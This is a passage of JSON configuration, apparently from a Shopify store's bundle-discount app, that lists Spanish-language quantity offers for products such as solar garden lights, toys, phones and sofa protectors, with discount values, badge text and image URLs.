1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730845972877,"type":"quantity-offer","isActive":true,"name":"Luz solar LED para jardín","pIds":["8178520522840"],"offers":[{"pos":0,"title":"¡Lleva 1 Caja con 4 luces LEDS solares para exteriorespor solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0649/2694/1349/files/D_NQ_NP_2X_818219-MLB69815889075_062023-F.webp?v=1730899067"},{"pos":1,"title":"¡Lleva 2 Cajas con 8 luces LEDS solares para exteriores por solo! 👉","qty":2,"ds":{"t":"none","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0649/2694/1349/files/D_NQ_NP_2X_818219-MLB69815889075_062023-F.webp?v=1730899067"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730917194793,"type":"quantity-offer","isActive":true,"name":"Protectores para sillas navideños","pIds":["8179443040344"],"offers":[{"pos":0,"title":"¡Lleva Protectores para sillas navideños por solo! 👉","qty":1,"ds":{"t":"none","v":6000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730934679736,"type":"quantity-offer","isActive":true,"name":"Protector sofá más funda cijín","pIds":["8179671400536"],"offers":[{"pos":0,"title":"¡1 Protector de Sofá + 2 Fundas Cojín GRATIS por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡2 Protectores de sofá + 4 Fundas Cojín GRATIS por solo! 👉","qty":2,"ds":{"t":"none","v":6080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ MEJOR OFERTA 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730991119790,"type":"quantity-offer","isActive":true,"name":"Telescopio monocular","pIds":["8180513079384"],"offers":[{"pos":0,"title":"¡Lleva 1 Telescopio monocular por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/16674781545785480-jpg-gallery.big-iext121258003.webp?v=1730987378"},{"pos":1,"title":"¡Lleva 2 Telescopios monoculares por solo! 👉","qty":2,"ds":{"t":"none","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/16674781545785480-jpg-gallery.big-iext121258003.webp?v=1730987378"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731011602820,"type":"quantity-offer","isActive":true,"name":"Retroexcavadora a control remoto","pIds":["8180885618776"],"offers":[{"pos":0,"title":"¡Lleva 1 Retroexcavadora a control remoto por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_692217-MLU73754595712_012024-O_161cc9ec-8511-4c45-82a9-e071321675a0.webp?v=1731011533"},{"pos":1,"title":"¡Lleva 2 Retroexcavadoras a control remoto por solo! 👉","qty":2,"ds":{"t":"none","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_692217-MLU73754595712_012024-O_161cc9ec-8511-4c45-82a9-e071321675a0.webp?v=1731011533"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731016123542,"type":"quantity-offer","isActive":true,"name":"Monopatín🛹🔥","pIds":["8180946108504"],"offers":[{"pos":0,"title":"¡Lleva 1 Monopatín por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/11_MONOPATIN.jpg?v=1731015996"},{"pos":1,"title":"¡Lleva 2 Monopatines por solo! 👉","qty":2,"ds":{"t":"none","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/4MONOPATIN.jpg?v=1731015593"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731102443250,"type":"quantity-offer","isActive":true,"name":"Cinta navideña más velas LED","pIds":["8181694529624"],"offers":[{"pos":0,"title":"¡Lleva 1 Cinta navideña + velas LED por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Cintas navideñas + velas LED por solo! 👉","qty":2,"ds":{"t":"none","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731103412440,"type":"quantity-offer","isActive":true,"name":"Tablero mágico bilingue","pIds":["8181709897816"],"offers":[{"pos":0,"title":"¡Lleva 1 Tablero mágico bilingue por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Tableros mágicos bilingues por solo! 👉","qty":2,"ds":{"t":"fixed","v":4800000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥¡MEJOR OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731161379509,"type":"quantity-offer","isActive":true,"name":"Escudo lanzador de hidrogel","pIds":["8182186442840"],"offers":[{"pos":0,"title":"¡Lleva 1 Escudo lanzador de hidrogel por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Escudos lanzadores de hidrogel por solo! 👉","qty":2,"ds":{"t":"none","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731511477443,"type":"quantity-offer","isActive":true,"name":"🤩Karaoke portátil para niños K12🎤🎶","pIds":["8185855639640"],"offers":[{"pos":0,"title":"¡Lleva 1 Karaoke portátil para niños K12  por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/carru3_24ad0926-c9e9-4623-910f-f2749803ff3a.webp?v=1731511186"},{"pos":1,"title":"¡Lleva 2 Karaokes portátiles para niños K12 por solo! 👉","qty":2,"ds":{"t":"fixed","v":4700000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥¡MEJOR OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/carru3_24ad0926-c9e9-4623-910f-f2749803ff3a.webp?v=1731511186"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731527232777,"type":"quantity-offer","isActive":true,"name":"Mochila lanza agua más rompecabezas","pIds":["8186161201240"],"offers":[{"pos":0,"title":"¡Lleva 1 Mochila lanza agua + 1 Rompecabezas  por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Mochilas lanza agua + 2 Rompecabezas por solo! 👉","qty":2,"ds":{"t":"fixed","v":5100000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥¡MEJOR OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731591953769,"type":"quantity-offer","isActive":true,"name":"Celular CAT B25","pIds":["8186755874904"],"offers":[{"pos":0,"title":"¡Lleva 1 Celular CAT B25  por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731594871034,"type":"quantity-offer","isActive":true,"name":"Turbo car🚗⚡","pIds":["8186756595800"],"offers":[{"pos":0,"title":"¡Lleva 1 Turbo Car por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Turbo Cars por solo! 👉","qty":2,"ds":{"t":"fixed","v":2800000},"prC":"rgba(29, 158, 6, 1)","pres":true,"plaque":"🔥¡MEJOR OFERTA!🔥","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731611991434,"type":"quantity-offer","isActive":true,"name":"⌚Smartwatch más Gameboy SUP🕹️","pIds":["8186896515160"],"offers":[{"pos":0,"title":"¡Lleva 1 Smartwatch + Gameboy SUP por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Smartwatchs + 2 Gameboy SUP por solo! 👉","qty":2,"ds":{"t":"fixed","v":4700000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥¡MEJOR OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731616789601,"type":"quantity-offer","isActive":true,"name":"Reloj indestructible C20 Pro","pIds":["8178314018904"],"offers":[{"pos":0,"title":"¡Lleva 1 Reloj Indestructible por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Relojes Indestructibles por solo! 👉","qty":2,"ds":{"t":"fixed","v":5100000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥¡MEJOR OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731619727863,"type":"quantity-offer","isActive":true,"name":"Metro Laser","pIds":["7865829359704"],"offers":[{"pos":0,"title":"¡Lleva 1 Metro láser por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Metros láser por solo! 👉","qty":2,"ds":{"t":"fixed","v":5900000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥MEJOR OFERTA🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732023593858,"type":"quantity-offer","isActive":true,"name":"🧩Rompecabezas fríjoles mágicos🌈","pIds":["8190464065624"],"offers":[{"pos":0,"title":"¡Lleva 1 Rompecabeza de fríjoles mágicos por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Rompecabezas de fríjoles mágicos por solo! 👉","qty":2,"ds":{"t":"fixed","v":5480000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥¡MEJOR OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732029653549,"type":"quantity-offer","isActive":true,"name":"🍊Extractor de jugo sokany🍹","pIds":["8190582194264"],"offers":[{"pos":0,"title":"¡Lleva 1 Extractor de jugo sokany por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Extractores de jugo sokany por solo! 👉","qty":2,"ds":{"t":"none","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡MEJOR OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732051855750,"type":"quantity-offer","isActive":true,"name":"👷‍♂️Metro laser Pro 2 en 1📏","pIds":["8190931107928"],"offers":[{"pos":0,"title":"¡Lleva 1 Metro láser pro 2 en 1 por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0628/1055/4504/files/carru_a24201cd-c14a-45c2-a49e-b1d58faa1388.webp?v=1732051424"},{"pos":1,"title":"¡Lleva 2 Metros láser pro 2 en 1 por solo! 👉","qty":2,"ds":{"t":"none","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡MEJOR OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0628/1055/4504/files/carru_a24201cd-c14a-45c2-a49e-b1d58faa1388.webp?v=1732051424"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732116885060,"type":"quantity-offer","isActive":true,"name":"PAR DE EXPLORADORAS BÚHO + SWICH🏍️💡","pIds":["8191830360152"],"offers":[{"pos":0,"title":"¡Lleva 1 Par de exploradoras Buho+Swich por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Pares de exploradoras Buho+Swich por solo! 👉","qty":2,"ds":{"t":"fixed","v":5000000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥¡MEJOR OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732122988345,"type":"quantity-offer","isActive":true,"name":"PISTOLA PARA SANDBLASTING 🤩😎","pIds":["8104935456856"],"offers":[{"pos":0,"title":"¡Lleva 1 Pistola para Sandblasting por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Pistolas para Sandblasting por solo! 👉","qty":2,"ds":{"t":"none","v":5000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡MEJOR OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732304606576,"type":"quantity-offer","isActive":true,"name":"Alicate perforador cubre cantos","pIds":["8193570930776"],"offers":[{"pos":0,"title":"¡Lleva 1 Alicate perforador cubre cantos por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/7732defb19d81f44b572635859f49986.webp?v=1732297044"},{"pos":1,"title":"¡Lleva 2 Alicates perforadoras cubre cantos por solo! 👉","qty":2,"ds":{"t":"none","v":5000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡MEJOR OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/7732defb19d81f44b572635859f49986.webp?v=1732297044"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732725226779,"type":"quantity-offer","isActive":true,"name":"Silla ortopédica lumbar","pIds":["8197711593560"],"offers":[{"pos":0,"title":"¡Lleva 1 silla ortopédica lumbar + 1 cojín lumbar GRATIS por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 sillas ortopédicas lumbar + 2 cojínes lumbares GRATIS por solo! 👉","qty":2,"ds":{"t":"none","v":5000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡MEJOR OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1733499067126,"type":"quantity-offer","isActive":true,"name":"Celular CAT B25 5G","pIds":["8202506731608"],"offers":[{"pos":0,"title":"¡Lleva 1 Celular CAT B25 5G por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Celulares CAT B25 5G por solo! 👉","qty":2,"ds":{"t":"fixed","v":6000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡MEJOR OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1733936007988,"type":"quantity-offer","isActive":true,"name":"Protector de sofá estampado","pIds":["8540048261208"],"offers":[{"pos":0,"title":"¡Lleva 1 Protector de Sofá Estampado por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Protectores de Sofá Estampados por solo! 👉","qty":2,"ds":{"t":"fixed","v":6800000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"🔥¡MEJOR OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1733945305057,"type":"quantity-offer","isActive":true,"name":"Secador portátil","pIds":["8212697514072"],"offers":[{"pos":0,"title":"¡Lleva 1 Secador portátil + GRATIS 1 secador de zapatos por solo!","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"⭐ENVÍO GRATIS⭐","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Secadores portátiles + GRATIS 2 secadores de zapatos por solo!","qty":2,"ds":{"t":"fixed","v":4700000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥MÁS VENDIDO🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1733949884028,"type":"quantity-offer","isActive":true,"name":"Celular XGAME","pIds":["8212785496152"],"offers":[{"pos":0,"title":"¡Lleva 1 Celular XGAME por solo!","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Celulares XGAME por solo!","qty":2,"ds":{"t":"fixed","v":5800000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥MÁS VENDIDO🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1733956554974,"type":"quantity-offer","isActive":true,"name":"Inclinómetro digital","pIds":["8212882128984"],"offers":[{"pos":0,"title":"¡Lleva 1 Inclinómetro Digital por solo!","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Inclinómetros Digitales por solo!","qty":2,"ds":{"t":"fixed","v":5900000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥 MEJOR OFERTA 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1734102234861,"type":"quantity-offer","isActive":true,"name":"Combo viajero","pIds":["8214470590552"],"offers":[{"pos":0,"title":"¡Lleva 1 Combo Viajero (Morral + Bolsa + Plancha GRATIS) por solo!","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Combos Viajeros (2 Morrales + 2 Bolsas + 2 Planchas GRATIS) por solo!","qty":2,"ds":{"t":"fixed","v":5080000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥​ MEJOR OFERTA 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1734379284784,"type":"quantity-offer","isActive":true,"name":"Almohada con germanio","pIds":["8217134727256"],"offers":[{"pos":0,"title":"¡Lleva 1 almohada con germanio + 1 COJÍN GRATIS por solo!","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 almohadas con germanio + 2 COJINES GRATIS por solo!","qty":2,"ds":{"t":"none","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1734554213297,"type":"quantity-offer","isActive":true,"name":"Protectores de asados","pIds":["8221533667416"],"offers":[{"pos":0,"title":"¡Lleva 9 protectores de asado + 1 temporizador de huevo ¡GRATIS! por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 18 protectores de asado + 2 temporizadores de huevo ¡GRATIS! por solo! 👉","qty":2,"ds":{"t":"fixed","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1734635530792,"type":"quantity-offer","isActive":true,"name":"Hamaca silla","pIds":["8223544082520"],"offers":[{"pos":0,"title":"Compra 1 Hamaca silla Beige + 2 cojines ¡GRATIS! por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 